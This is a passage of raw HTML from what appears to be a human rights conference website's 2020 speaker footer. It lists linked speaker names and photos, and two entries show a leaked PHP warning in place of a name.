                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/sergei-badamshin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Badamshin.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Sergei Badamshin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pavel-gontsarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Pavel-e1446984169801.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pavel Gontsharov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/daniel-lonita/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/12/daniel-e1449235778632.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Daniel loniţă</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/marina-kaljurand/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/marina_kaljurand.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Marina Kaljurand</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andrii-lysenko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/lys-e1447338847227.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Andrii Lysenko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/zanna-nemtsova/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/zhanna.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Zhanna Nemtsova</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/julia-laffranque/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Judge_Laffranque-e1447935681524.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Julia Laffranque</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maxim-tucker/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/maxin-e1447338901958.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maxim Tucker</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/riina-kaljurand/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/csm_riina_kaljurand_cb1126b91d.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Riina Kaljurand</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/refat-tsubarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/chu-e1447234554853.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Refat Chubarov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katja-koort/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Koort-e1447179913917.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katja Koort</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/josep-soler-carbonell/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/josep-e1447234607106.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Josep Soler-Carbonell</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/indrek-treufeldt/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/Indrek-Treufeldt-Autorallikas_Kalle-Veesaar-300x188.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Indrek Treufeldt</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andras-sajo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Juge_Sajo-e1447935637254.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> András Sajó</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/kristina-kallas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Kristina-Kallas_Norden-e1447179727317.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Kristina Kallas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tiit-matsulevits/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Tiit1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tiit Matsulevits</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mart-rannut/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/220px-Martrannut.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mart Rannut</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/ventsel-e1447179597463.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Aimar Ventsel</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jan-knutsson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/12/Jan_Knutsson_webb_-foto_UD-.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Knutsson Knutsson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anna-verschik/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Anna-e1447179646362.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Anna Verschik</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/simon-davies/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Davies.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Simon  Davies</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/laura-reed/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Reed_headshot.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Laura Reed</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pille-pruulmann-vengerfeldt/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Pille.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pille  Pruulmann-Vengerfeldt</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katrin-laas-mikko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Laas-Mikko.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katrin Laas-Mikko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katrin-nyman-metcalf/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Katrin-Nyman-Metcalf-158x200.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katrin  Nyman-Metcalf</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/christopher-mccrudden/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/McCrudden.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Christopher McCrudden</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/marriet-schuurman/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/schuurman2.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Marriet Schuurman</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/urmas-reinsalu/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/valisminister-urmas-reinsalu-300x386.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Urmas  Reinsalu</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mary-ohagan/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/marju.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mary O’Hagan</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andres-parmas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Parmas.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Andres Parmas </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/lauri-malksoo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Lauri-foto.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Lauri Mälksoo</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dalee-sambo-dorough/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/dalee.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dalee Sambo Dorough</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pavel-sulyandziga/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Pavel.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pavel Sulyandziga</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/valentina-sovkina/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/valentina.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Valentina Sovkina</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dmitrii-harakka-zaitcev/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Harakka.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dmitrii Harakka-Zaitcev</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/oliver-loode/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/oliver-loode-2014-pf2.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Oliver Loode</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/galina-timchenko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/galina.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Galina Timchenko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maria-makeeva/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Makeeva.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maria  Makeeva </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dmitri-muratov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/МУРАТОВ-Дмитрий.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dmitri Muratov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/juri-maloverjan/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/Maloverjan.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jüri Maloverjan</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/karin-reivart/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/reivart-160x197-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Karin Reivart</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/erik-salumae/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/salumae.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Erik  Salumäe</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/3195/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/jourdan.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">  Philippe  Jourdan</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/3202/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/laanemae.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mart  Laanemäe</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/annabelle-chapman/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/annabelle-e1447338316447.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Annabelle Chapman</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vagn-joensen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/joensen.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vagn  Joensen </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/cuno-jakob-tarfusser/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Tarfusser.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Cuno Jakob  Tarfusser</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tiina-intelmann/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/tiina_intelmann.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tiina  Intelmann </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vuk-jeremic/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/vuc.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vuk  Jeremić</div>
                    </a>
                </div>
                            <div>
                    <a href="?y=2020" style="background-image: url('<br />
<b>Warning</b>:  Undefined array key "image" in <b>/data01/virt56467/domeenid/www.humanrightsestonia.ee/aastakonverents/wp/wp-content/themes/eihr-konv/footer-2020.php</b> on line <b>48</b><br />
')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">!!! Error getting person name !!!</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pavel-gontsarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Pavel-e1446984169801.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pavel Gontsharov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/kalev-h-leetaru/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/leetaru-bio-photo-160x196-1.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Kalev H.  Leetaru </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/richard-barrett/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Barrett-160x184-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Richard  Barrett</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vivian-loonela/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/loonela-187x181-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vivian  Loonela</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/quirine-eijkman/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/quirine-160x190-1.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Quirine  Eijkman</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mustafa-qadri/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Mustafa-Qadri-187x190-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mustafa  Qadri</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/riina-kionka/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/kionka.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Riina  Kionka</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tanya-lokshina/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/lokshina-160x189-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tanya  Lokshina</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/artyom-troitsky/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/troitski-160x192-1.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Artyom  Troitsky</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mall-hellam/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/hellam.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mall  Hellam </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ahmed-samih-farag/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/ahmed.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ahmed  Samih Farag</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/juri-seilenthal-2/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/person-juri-seilenthal.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jüri  Seilenthal</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vytis-jurkonis/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/vytis.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vytis  Jurkonis</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jeffrey-england/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/england.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jeffrey  England</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anna-sevortian/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/anna-160x196-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Anna  Sevortian</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hanno-pevkur/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Hanno-Pevkur-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hanno  Pevkur</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/karin-reivart/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/reivart-160x197-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Karin Reivart</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/stephen-j-rapp/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Stephen-J-Rapp-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Stephen   J. Rapp</div>
                    </a>
                </div>
                            <div>
                    <a href="?y=2020" style="background-image: url('<br />
<b>Warning</b>:  Undefined array key "image" in <b>/data01/virt56467/domeenid/www.humanrightsestonia.ee/aastakonverents/wp/wp-content/themes/eihr-konv/footer-2020.php</b> on line <b>48</b><br />
')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">!!! Error getting person name !!!</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/gentian-zyberi/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Gentian-Zyberi-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Gentian  Zyberi </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jeffrey-d-levine/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Jeffrey-D-Levine-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jeffrey   D. Levine</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/riina-kionka/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/kionka.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Riina  Kionka</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dunja-mijatovic/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Dunja-Mijatovic-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dunja  Mijatovic </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/thomas-zerdick/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Thomas-Zerdick-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Thomas  Zerdick</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/malavika-jayaram/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Malavika-Jayaram-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Malavika  Jayaram</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-mothander/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/David-Mothander-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David  Mothander </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/frank-johansson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Frank-Johansson-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Frank  Johansson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/douglas-davidson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Douglas-Davidson-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Douglas  Davidson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anja-mihr/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Anja-Mihr-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Anja  Mihr</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hannes-hanso/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Hannes-Hanso-158x200-1.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hannes  Hanso</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tunne-kelam/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Kelam-1.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tunne Kelam</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/konstantin-zamjatin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/AgStystCEAA0_uN.jpg-large-300x225.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Konstantin Zamjatin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/evhen-tsybulenko/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/ehven.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Evhen  Tsybulenko</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/piotr-hlebowicz-2/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Pjotr-300x143.jpeg')"
